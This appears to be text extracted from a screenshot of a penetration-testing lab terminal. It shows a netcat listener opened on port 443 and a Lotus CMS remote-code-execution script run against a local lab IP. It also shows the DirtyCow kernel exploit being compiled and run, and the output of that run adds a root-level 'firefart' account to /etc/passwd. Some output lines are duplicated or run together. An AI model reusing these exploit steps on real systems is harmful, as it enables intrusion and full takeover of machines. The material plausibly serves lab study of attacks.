 nc -lvnp 443
File Edit View Search Terminal Tabs Help
./lotus_cms_rce.py 192.168.56.104 nc -lvnp 443 root@kali: ~/tmp
dirtycow.c
$ gcc dirtycow.c
/tmp/ccOy07Cc.o: In function `generate_password_hash':
dirtycow.c:(.text+0x16): undefined reference to `crypt'
/tmp/ccOy07Cc.o: In function `main':
dirtycow.c:(.text+0x4be): undefined reference to `pthread_create'
dirtycow.c:(.text+0x4f4): undefined reference to `pthread_join'
collect2: ld returned 1 exit status
$ gcc dirtycow.c -lpthread
/tmp/cc2siJfi.o: In function `generate_password_hash':
dirtycow.c:(.text+0x16): undefined reference to `crypt'
collect2: ld returned 1 exit status
$ gcc dirtycow.c -lpthread -lcrypt
$ ./a.out
Please enter the new password: p4n4m4
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fiEXqUgSkSGdQ:0:0:pwned:/root:/bin/bash
mmap: b7fdf000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'p4n4m4'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fiEXqUgSkSGdQ:0:0:pwned:/root:/bin/bash
mmap: b7fdf000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'p4n4m4'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
$